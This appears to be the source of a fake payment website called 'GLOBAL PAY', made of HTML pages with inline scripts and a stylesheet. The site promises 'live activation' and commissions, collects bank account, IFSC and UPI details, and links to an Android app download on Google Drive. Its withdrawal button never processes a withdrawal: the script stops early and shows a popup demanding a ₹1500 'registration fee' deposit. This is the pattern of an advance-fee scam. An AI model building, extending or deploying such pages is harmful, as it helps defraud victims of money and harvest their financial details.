
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>GLOBAL PAY</title>
<link rel="stylesheet" href="style.css">
</head>

<body>

<div class="topbar">
⚠ LIVE ACTIVATION SYSTEM
</div>

<div class="container">

<div class="top-right">
<button class="admin-btn" onclick="location.href='admin.html'">
🛡 PANEL ADMIN DETAILS
</button>
</div>

<h1 class="logo">GLOBAL PAY</h1>
<p class="subtitle">Secure Payments Panel</p>

<div class="card">
<h2>ACCOUNT FUNDS</h2>
<p>Live Activation & Earn Commission</p>
</div>

<div class="login-box">

<h2>LOGIN</h2>

<input type="text" id="userid" placeholder="User ID">

<input type="password" id="password" placeholder="Password">

<button class="btn" onclick="login()">LOGIN</button>

<button class="btn" onclick="window.location.href='https://drive.google.com/uc?export=download&id=1BGqup-OlaFTn7drbOYX5wGzQxwp2TfW8'">
📱 DOWNLOAD ANDROID APP
</button>

<p id="msg"></p>

</div>

</div>

<script src="script.js"></script>

</body>
</html>
</file>

<file: activate.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Activate Account</title>

<style>
body{
    margin:0;
    font-family:Arial,sans-serif;
    background:#111827;
    display:flex;
    justify-content:center;
    align-items:center;
    height:100vh;
}

.box{
    background:#1f2937;
    padding:25px;
    border-radius:15px;
    width:320px;
    text-align:center;
    color:#fff;
}

input{
    width:100%;
    padding:12px;
    margin:15px 0;
    border:none;
    border-radius:8px;
    font-size:16px;
    box-sizing:border-box;
}

button{
    width:100%;
    padding:12px;
    background:#16a34a;
    color:#fff;
    border:none;
    border-radius:8px;
    font-size:16px;
    font-weight:bold;
    cursor:pointer;
}

#msg{
    margin-top:15px;
    font-weight:bold;
}
</style>

</head>
<body>

<div class="box">
    <h2>Activate Account</h2>

    <input type="text" id="code" placeholder="Enter Activation Code">

    <button onclick="checkCode()">Activate</button>

    <p id="msg"></p>
</div>

<script>
function checkCode(){

    let code = document.getElementById("code").value.trim();

    if(code === "386282"){
        localStorage.setItem("accountActive","yes");
        window.location.href = "editprofile.html";
    }else{
        document.getElementById("msg").innerHTML = "❌ Invalid Activation Code";
        document.getElementById("msg").style.color = "red";
    }

}
</script>

</body>
</html>
</file>

<file: bankdetails.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Bank / UPI Details</title>

<style>
body{
margin:0;
font-family:Arial,sans-serif;
background:#111827;
display:flex;
justify-content:center;
align-items:center;
height:100vh;
}

.box{
background:#1f2937;
padding:25px;
border-radius:15px;
width:340px;
color:#fff;
}

h2{
text-align:center;
}

input{
width:100%;
padding:12px;
margin:8px 0;
border:none;
border-radius:8px;
font-size:15px;
box-sizing:border-box;
}

button{
width:100%;
padding:12px;
margin-top:12px;
background:#16a34a;
color:#fff;
border:none;
border-radius:8px;
font-size:16px;
cursor:pointer;
}

#msg{
text-align:center;
margin-top:10px;
font-weight:bold;
}
</style>

</head>
<body>

<div class="box">

<h2>Bank / UPI Details</h2>

<input type="text" id="holder" placeholder="Account Holder Name">

<input type="text" id="bank" placeholder="Bank Name">

<input type="text" id="account" placeholder="Account Number">

<input type="text" id="ifsc" placeholder="IFSC Code">

<input type="text" id="upi" placeholder="UPI ID">

<button onclick="saveDetails()">Save Details</button>

<p id="msg"></p>

</div>

<script>

function saveDetails(){

localStorage.setItem("holder",document.getElementById("holder").value);
localStorage.setItem("bank",document.getElementById("bank").value);
localStorage.setItem("account",document.getElementById("account").value);
localStorage.setItem("ifsc",document.getElementById("ifsc").value);
localStorage.setItem("upi",document.getElementById("upi").value);

document.getElementById("msg").innerHTML="✅ Details Saved Successfully";
document.getElementById("msg").style.color="lime";

setTimeout(()=>{
window.location.href="profile.html";
},1000);

}

</script>

</body>
</html>
</file>

<file: changepassword.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Change Password</title>

<style>
body{
margin:0;
font-family:Arial,sans-serif;
background:#111827;
display:flex;
justify-content:center;
align-items:center;
height:100vh;
}

.box{
background:#1f2937;
padding:25px;
border-radius:15px;
width:320px;
text-align:center;
color:#fff;
}

input{
width:100%;
padding:12px;
margin:10px 0;
border:none;
border-radius:8px;
font-size:16px;
}

button{
width:100%;
padding:12px;
background:#f59e0b;
color:#fff;
border:none;
border-radius:8px;
font-size:16px;
cursor:pointer;
}

#msg{
margin-top:15px;
font-weight:bold;
}
</style>

</head>
<body>

<div class="box">
<h2>Change Password</h2>

<input type="password" id="newpass" placeholder="New Password">
<input type="password" id="confirmpass" placeholder="Confirm Password">

<button onclick="changePassword()">Update Password</button>

<p id="msg"></p>
</div>

<script>
function changePassword(){

let pass=document.getElementById("newpass").value.trim();
let confirm=document.getElementById("confirmpass").value.trim();

if(pass===""||confirm===""){
document.getElementById("msg").innerHTML="Fill all fields";
document.getElementById("msg").style.color="red";
return;
}

if(pass!==confirm){
document.getElementById("msg").innerHTML="Passwords do not match";
document.getElementById("msg").style.color="red";
return;
}

localStorage.setItem("userPassword",pass);

document.getElementById("msg").innerHTML="✅ Password Changed Successfully";
document.getElementById("msg").style.color="lime";

setTimeout(()=>{
window.location.href="profile.html";
},1000);

}
</script>

</body>
  </html>
</file>

<file: status.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Services</title>

<style>

*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:Arial,sans-serif;
}

body{
background:#081120;
color:#fff;
}

.header{
background:#10213d;
padding:18px;
text-align:center;
font-size:22px;
font-weight:bold;
}

.container{
padding:20px;
}

.card{

background:#132544;
border-radius:16px;
padding:18px;
margin-bottom:18px;
cursor:pointer;
display:flex;
justify-content:space-between;
align-items:center;
box-shadow:0 4px 10px rgba(0,0,0,.35);

}

.card:hover{

background:#1b3560;

}

.title{

font-size:18px;
font-weight:bold;

}

.arrow{

font-size:24px;
color:#FFD700;

}

</style>

</head>

<body>

<div class="header">
Services
</div>

<div class="container">

<div class="card" onclick="showPopup()">
<div class="title">🧪 Account Testing</div>
<div class="arrow">›</div>
</div>

<div class="card" onclick="location.href='fund.html'">
<div class="title">💸 Fund Change</div>
<div class="arrow">›</div>
</div>

<div class="card" onclick="showPopup()">
<div class="title">📄 Statement</div>
<div class="arrow">›</div>
</div>

<div class="card" onclick="location.href='checkstatus.html'">
<div class="title">📊 Check Status</div>
<div class="arrow">›</div>
</div>

<div class="card" onclick="location.href='share.html'">
<div class="title">🔗 Share Link</div>
<div class="arrow">›</div>
</div>

</div>
</div>

<button onclick="history.back()" class="back-btn">
⬅ Back
</button>

<style>
.back-btn{
width:90%;
max-width:350px;
display:block;
margin:20px auto;
padding:14px;
font-size:18px;
font-weight:bold;
border:none;
border-radius:12px;
background:#ff9800;
color:white;
cursor:pointer;
}

.back-btn:hover{
background:#e68900;
}
</style>
<div id="popup" style="display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);justify-content:center;align-items:center;z-index:9999;">

<div style="background:#fff;width:320px;padding:20px;border-radius:15px;text-align:center;">

<h2 style="color:red;">Activation Required</h2>

<p style="color:#333;">
Active karne ke liye account activate karein.
</p>

<button onclick="location.href='fund.html'" style="width:100%;padding:12px;background:#16a34a;color:#fff;border:none;border-radius:8px;font-size:18px;margin-top:15px;">
Active
</button>

<button onclick="closePopup()" style="width:100%;padding:12px;background:#777;color:#fff;border:none;border-radius:8px;font-size:18px;margin-top:10px;">
Close
</button>

</div>

</div>

<script>
function showPopup(){
document.getElementById("popup").style.display="flex";
}

function closePopup(){
document.getElementById("popup").style.display="none";
}
  </script>
</body>
  </html>
</body>
</html>
</file>

<file: withdraw.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Withdraw - Global Pay</title>

<link rel="stylesheet" href="style.css">

<style>

body{
margin:0;
font-family:Arial,sans-serif;
background:#081120;
color:#fff;
}

.header{
background:#0d1b34;
padding:18px;
display:flex;
justify-content:space-between;
align-items:center;
box-shadow:0 2px 10px rgba(0,0,0,.4);
}

.header h2{
margin:0;
font-size:24px;
}

.container{
padding:15px;
max-width:500px;
margin:auto;
}

.card{
background:#16233d;
border-radius:16px;
padding:18px;
margin-bottom:15px;
box-shadow:0 5px 15px rgba(0,0,0,.35);
}

.balance{
font-size:34px;
font-weight:bold;
color:#FFD700;
margin:10px 0;
}

label{
display:block;
margin-top:15px;
margin-bottom:6px;
font-weight:bold;
}

input,select{
width:100%;
padding:14px;
border:none;
border-radius:10px;
background:#0d1730;
color:#fff;
font-size:16px;
box-sizing:border-box;
}

.info{
font-size:14px;
color:#FFD700;
margin-top:8px;
}

.quick{
display:grid;
grid-template-columns:repeat(2,1fr);
gap:10px;
margin-top:15px;
}

.quick button{
padding:12px;
border:none;
border-radius:10px;
background:#204070;
color:#fff;
font-weight:bold;
}

.submit{
width:100%;
margin-top:20px;
padding:16px;
border:none;
border-radius:12px;
font-size:18px;
font-weight:bold;
background:linear-gradient(90deg,#FFD700,#FF9800);
color:#000;
}

</style>
</head>

<body>

<div class="header">
<div onclick="history.back()" style="cursor:pointer;font-size:24px;">←</div>
<h2>💸 Withdraw</h2>
<div onclick="location.href='message.html'" style="cursor:pointer;">🔔</div>
</div>

<div class="container">

<div class="card">

<h3>Available Balance</h3>

<div class="balance">₹0.00</div>

<div class="info">
Minimum Withdraw : ₹5,000
</div>

</div>

<div class="card">

<label>Withdraw Amount</label>

<input type="number" id="amount" placeholder="Enter Amount">

<div class="quick">

<button onclick="amount.value=5000">₹5,000</button>

<button onclick="amount.value=10000">₹10,000</button>

<button onclick="amount.value=20000">₹20,000</button>

<button onclick="amount.value=0">All Balance</button>

</div>
<label>Payment Method</label>

<select id="paymentMethod" onchange="changeMethod()">

<option value="bank">🏦 Bank Transfer</option>

<option value="upi">📱 UPI</option>

<option value="binance">🪙 Binance (USDT)</option>

</select>

<!-- Bank -->

<div id="bankSection">

<label>Account Holder Name</label>
<input type="text" id="holderName" maxlength="30">

<label>Bank Name</label>
<input type="text" id="bankName" maxlength="30">

<label>Account Number</label>
<input type="number" id="accountNumber" maxlength="18" oninput="this.value=this.value.slice(0,18)">

<label>Confirm Account Number</label>
<input type="number" id="confirmAccount" maxlength="18" oninput="this.value=this.value.slice(0,18)">

<label>IFSC Code</label>
<input type="text" id="ifsc" maxlength="11">

</div>

<!-- UPI -->

<div id="upiSection" style="display:none;">

<label>UPI ID</label>
<input type="text" id="upiId" placeholder="example@upi" maxlength="50">
 
</div>

<!-- Binance -->

<div id="binanceSection" style="display:none;">

<label>Network</label>

<select id="network">

<option>TRC20</option>

<option>BEP20</option>

<option>ERC20</option>

</select>

<label>Binance UID</label>
<input type="text" id="binanceUid" maxlength="20">

<label>USDT Wallet Address</label>
<input type="text" id="wallet" maxlength="42">

<p><b>Exchange Rate:</b> 1 USDT = ₹87</p>

<p><b>You Receive:</b>
<span id="usdtAmount">0 USDT</span></p>

 </div>

<div class="card">

<h3>📋 Withdrawal Summary</h3>

<p>Requested Amount: <b id="showAmount">₹0</b></p>

<p>Processing Fee: <b>₹0</b></p>

<p>You Will Receive: <b id="finalAmount">₹0</b></p>

<p>Processing Time: <b>24–48 Hours</b></p>

<button class="submit" onclick="submitWithdraw()">
💸 Submit Withdrawal
</button>

</div>

<div class="card">

<h3>📜 Recent Withdrawals</h3>

<p style="text-align:center;color:#bbb;font-size:18px;">No History</p>

</div>

<div class="card">

<h3>ℹ️ Withdrawal Rules</h3>

<p>✅ Minimum Withdraw: ₹5,000</p>
<p>✅ Maximum Withdraw: ₹1,00,000</p>
<p>✅ One request at a time</p>
<p>✅ KYC verification required</p>
<p>✅ Processing Time: 24–48 Hours</p>

    </div>
    </div>


<script>
const amountInput = document.getElementById("amount");
const showAmount = document.getElementById("showAmount");
const finalAmount = document.getElementById("finalAmount");

const paymentMethod = document.getElementById("paymentMethod");

const bankSection = document.getElementById("bankSection");
const upiSection = document.getElementById("upiSection");
const binanceSection = document.getElementById("binanceSection");

const usdtAmount = document.getElementById("usdtAmount");

function changeMethod(){

bankSection.style.display="none";
upiSection.style.display="none";
binanceSection.style.display="none";

if(paymentMethod.value=="bank"){
bankSection.style.display="block";
}

if(paymentMethod.value=="upi"){
upiSection.style.display="block";
}

if(paymentMethod.value=="binance"){
binanceSection.style.display="block";
}

}

changeMethod();

amountInput.addEventListener("input",function(){

let amount=Number(this.value)||0;

showAmount.innerHTML="₹"+amount.toLocaleString();

finalAmount.innerHTML="₹"+amount.toLocaleString();

let usdt=(amount/87).toFixed(2);

usdtAmount.innerHTML=usdt+" USDT";

});
paymentMethod.addEventListener("change", changeMethod);
function submitWithdraw() {
document.getElementById("regPopup").style.display = "block";
return;
let amount = Number(amountInput.value);

if (!amount) {
    alert("Please enter withdrawal amount.");
    return;
}

if (amount < 5000) {
    alert("❌ Minimum withdrawal amount is ₹5,000.");
    return;
}

if (amount > 100000) {
    alert("❌ Maximum withdrawal amount is ₹1,00,000.");
    return;
}

if (paymentMethod.value == "bank") {

    if (
        document.getElementById("holderName").value.trim() == "" ||
        document.getElementById("bankName").value.trim() == "" ||
        document.getElementById("accountNumber").value.trim() == "" ||
        document.getElementById("confirmAccount").value.trim() == "" ||
        document.getElementById("ifsc").value.trim() == ""
    ) {
        alert("❌ Fill all bank details.");
        return;
    }

    if (
        document.getElementById("accountNumber").value !=
        document.getElementById("confirmAccount").value
    ) {
        alert("❌ Account numbers do not match.");
        return;
    }
}

if (paymentMethod.value == "upi") {

    let upi = document.getElementById("upiId").value.trim();

    if (upi == "" || !upi.includes("@")) {
        alert("❌ Enter a valid UPI ID.");
        return;
    }
 }
alert(
"✅ Withdrawal Request Submitted!\n\n"+
"Amount: ₹"+amount.toLocaleString()+
"\nMethod: "+paymentMethod.options[paymentMethod.selectedIndex].text+
"\nStatus: Pending"+
"\nProcessing Time: 24-48 Hours"
);

amountInput.value="";
showAmount.innerHTML="₹0";
finalAmount.innerHTML="₹0";
usdtAmount.innerHTML="0 USDT";

document.getElementById("holderName").value="";
document.getElementById("bankName").value="";
document.getElementById("accountNumber").value="";
document.getElementById("confirmAccount").value="";
document.getElementById("ifsc").value="";
document.getElementById("upiId").value="";
document.getElementById("binanceUid").value="";
document.getElementById("wallet").value="";
 }
 changeMethod();
</script>
<div id="regPopup" style="display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:9999;">
  <div style="background:#fff;width:90%;max-width:350px;margin:120px auto;padding:20px;border-radius:12px;text-align:center;">
    <h2 style="color:#e53935;">Registration Fee Required</h2>
    <p>To continue, please deposit <b style="color:green;">₹1500</b>.</p>

    <button onclick="location.href='deposit.html'"
      style="width:100%;padding:12px;background:#1db954;color:#fff;border:none;border-radius:8px;font-size:18px;">
      Deposit Now
    </button>

    <br><br>

    <button onclick="document.getElementById('regPopup').style.display='none'"
      style="width:100%;padding:12px;background:#777;color:#fff;border:none;border-radius:8px;font-size:18px;">
      Close
    </button>
  </div>
</div>
</body>
</html>
</file>
<file: style.css>
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:Arial,sans-serif;
}

body{
background:linear-gradient(135deg,#050816,#0b132b,#1c2541);
color:#fff;
min-height:100vh;
}

.topbar{
padding:16px;
text-align:center;
font-weight:bold;
font-size:18px;
background:linear-gradient(90deg,#ff9800,#ff2d55);
color:#fff;
box-shadow:0 0 20px rgba(255,80,80,.4);
}

.container{
max-width:420px;
margin:20px auto;
padding:15px;
}

.top-right{
display:flex;
justify-content:flex-end;
margin-bottom:15px;
}

.admin-btn{
padding:12px 22px;
border:none;
border-radius:30px;
background:linear-gradient(90deg,#00c853,#00e676,#2e7d32);
background-size:200% 200%;
font-weight:bold;
font-size:16px;
cursor:pointer;
color:#111;
box-shadow:0 0 20px rgba(0,255,128,.6);
animation:greenGlow 2s linear infinite;
}

.logo{
    font-size:62px;
    font-weight:900;
    line-height:0.9;
    background:linear-gradient(90deg,#ffffff,#9dd9ff,#00bfff,#005eff);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
    text-shadow:0 0 18px #00bfff;
    margin:0;
}

.subtitle{
text-align:center;
font-size:20px;
color:#d9e6ff;
margin-bottom:25px;
}

.card,
.login-box{
background:rgba(255,255,255,.06);
backdrop-filter:blur(14px);
padding:24px;
border-radius:22px;
border:1px solid rgba(255,255,255,.12);
box-shadow:0 0 25px rgba(0,198,255,.15);
margin-bottom:22px;
text-align:center;
}
.card h2{
font-size:32px;
font-weight:900;
text-align:center;
background:linear-gradient(90deg,#FFD700,#FFC107);
-webkit-background-clip:text;
-webkit-text-fill-color:transparent;
margin-bottom:12px;
letter-spacing:1px;
  }
.card p{
text-align:center;
font-size:18px;
color:#d8e8ff;
}

.login-box input{
width:100%;
padding:16px;
margin:12px 0;
border:none;
border-radius:14px;
background:#0b1020;
color:#fff;
font-size:17px;
outline:none;
}

.login-box input::placeholder{
color:#9aa8c0;
}

.btn{
width:100%;
padding:16px;
margin-top:15px;
border:none;
border-radius:14px;
font-size:18px;
font-weight:700;
cursor:pointer;
color:#fff;
background:linear-gradient(90deg,#7b4dff,#22b8ff,#ffe600);
box-shadow:0 0 20px rgba(34,184,255,.35);
transition:.3s;
}

.btn:hover{
transform:translateY(-2px);
}

#msg{
margin-top:15px;
text-align:center;
color:#ff8080;
font-weight:bold;
}

@media(max-width:480px){

.logo{
font-size:52px;
}

.container{
padding:12px;
}

.admin-btn{
font-size:15px;
padding:10px 18px;
}

.subtitle{
font-size:18px;
}

}
@keyframes greenGlow{
0%{
background-position:0% 50%;
box-shadow:0 0 10px #00ff66;
}
50%{
background-position:100% 50%;
box-shadow:0 0 25px #00ff66;
}
100%{
background-position:0% 50%;
box-shadow:0 0 10px #00ff66;
}

.top-header{
    display:flex;
    justify-content:space-between;
    align-items:flex-start;
    padding:18px;
    gap:20px;
}

.top-buttons{
    display:flex;
    gap:12px;
}

.top-buttons button{
    width:110px;
    height:48px;
    border:none;
    border-radius:14px;
    background:linear-gradient(135deg,#FFD54F,#FFC107);
    color:#111;
    font-size:18px;
    font-weight:700;
    cursor:pointer;
}

.setup-box,
.notice,
.helpline{
background:rgba(255,255,255,.06);
padding:22px;
margin-top:20px;
border-radius:18px;
border:1px solid rgba(255,255,255,.1);
box-shadow:0 0 20px rgba(0,200,255,.15);
}

.setup-box h2,
.notice h2,
.helpline h2{
color:#ffd700;
margin-bottom:12px;
}

.setup-box p,
.setup-box li{
color:#e5e7eb;
line-height:1.7;
}

.notice p{
color:#ff4d4d;
line-height:1.7;
}

.setup-box button,
.helpline button{
width:100%;
padding:14px;
margin-top:12px;
border:none;
border-radius:10px;
background:#00c853;
color:#fff;
font-size:16px;
font-weight:bold;
cursor:pointer;
  }
.setup-text{
text-align:center;
font-size:18px;
color:#dce6ff;
margin-bottom:25px;
}

.steps{
display:flex;
flex-direction:column;
align-items:center;
}

.step{
text-align:center;
}

.circle{
width:60px;
height:60px;
border-radius:50%;
background:#3b4d66;
color:#fff;
display:flex;
align-items:center;
justify-content:center;
font-size:28px;
font-weight:bold;
margin:auto;
}

.step.active .circle{
background:#7b4dff;
box-shadow:0 0 20px #7b4dff;
}

.step p{
margin-top:10px;
margin-bottom:10px;
font-size:18px;
font-weight:bold;
color:#fff;
}

.arrow{
font-size:32px;
color:#7d8ca5;
margin:5px 0;
  }

.logo{
    font-size:48px;
    font-weight:900;
    text-transform:uppercase;
    margin:0;
    letter-spacing:3px;

    background:linear-gradient(
        90deg,
        #00F5FF,
        #00BFFF,
        #4D7DFF,
        #8A2BE2,
        #00F5FF
    );

    background-size:300% 300%;
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;

    animation:logoGlow 4s linear infinite;

    filter:drop-shadow(0 0 8px #00e5ff)
           drop-shadow(0 0 20px #4d7dff);
}

.top-header{
    display:flex;
    justify-content:space-between;
    align-items:center;
    padding:15px 20px;
}
@keyframes logoGlow{
0%{
background-position:0% 50%;
filter:drop-shadow(0 0 5px #00e5ff);
}
50%{
background-position:100% 50%;
filter:drop-shadow(0 0 18px #7b4dff);
}
100%{
background-position:0% 50%;
filter:drop-shadow(0 0 5px #00e5ff);
}
}
body.light-mode{
background:#ffffff;
color:#111;
}

body.light-mode .top-header{
background:#f5f5f5;
}

body.light-mode .card,
body.light-mode .setup-box,
body.light-mode .notice,
body.light-mode .helpline{
background:#ffffff;
color:#111;
border:1px solid #ddd;
}

body.light-mode .card h2,
body.light-mode .card h3,
body.light-mode .setup-box p,
body.light-mode .setup-box li,
body.light-mode .notice p,
body.light-mode .helpline h2{
color:#111;
}

body.light-mode .label{
color:#111;
  }
.submit-btn{
    width:100%;
    padding:15px;
    border:none;
    border-radius:12px;
    background:linear-gradient(90deg,#7b61ff,#4fc3f7);
    color:#fff;
    font-size:18px;
    font-weight:bold;
    cursor:pointer;
}

.back-btn{
    width:100%;
    padding:15px;
    border:none;
    border-radius:12px;
    background:linear-gradient(90deg,#ff9800,#ff5722);
    color:#fff;
    font-size:18px;
    font-weight:bold;
    cursor:pointer;
  }
/* GLOBAL PAY Header */
.top-header h1{
    font-size:42px;
    font-weight:900;
    text-align:center;
    text-transform:uppercase;
    letter-spacing:2px;
    background:linear-gradient(90deg,#ffffff 0%,#d9d9d9 45%,#00bfff 60%,#005eff 100%);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
    text-shadow:0 0 15px rgba(0,191,255,.5);
}

.top-header{
    display:flex;
    justify-content:space-between;
    align-items:flex-start;
    padding:18px;
    gap:20px;
}

.header-top{
    width:100%;
    display:flex;
    justify-content:space-between;
    align-items:flex-start;
}

.header-left{
    flex:1;
}

.logo{
    font-size:60px;
    font-weight:900;
    line-height:.9;
    text-transform:uppercase;
    background:linear-gradient(90deg,#ffffff,#b7ecff,#00aaff,#0066ff);
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
    text-shadow:0 0 20px rgba(0,180,255,.5);
}

.header-right{
    display:flex;
    flex-direction:column;
    align-items:flex-end;
    gap:12px;
}

.top-buttons{
    display:flex;
    gap:10px;
    justify-content:flex-end;
}

.top-buttons button{
    width:95px;
    height:44px;
    border:none;
    border-radius:12px;
    background:linear-gradient(135deg,#FFD54F,#FFC107);
    color:#111;
    font-size:14px;
    font-weight:700;
    cursor:pointer;
}

.profile-btn{
    width:52px;
    height:52px;
    border-radius:50%;
    display:flex;
    justify-content:center;
    align-items:center;
    background:#162447;
    border:2px solid #00d4ff;
    box-shadow:0 0 15px #00d4ff;
}

.profile-btn img{
    width:28px;
    height:28px;
    filter:invert(1);
                               }

@media (max-width:480px){

.header-top{
    flex-direction:row;
    align-items:flex-start;
}

.logo{
    font-size:48px;
}

.header-right{
    flex-direction:column;
    align-items:flex-end;
    gap:12px;
}

.top-buttons{
    display:flex;
    gap:8px;
}

.top-buttons button{
    width:95px;
    height:46px;
    font-size:15px;
}

.profile-btn{
    width:52px;
    height:52px;
}
  }
</file>
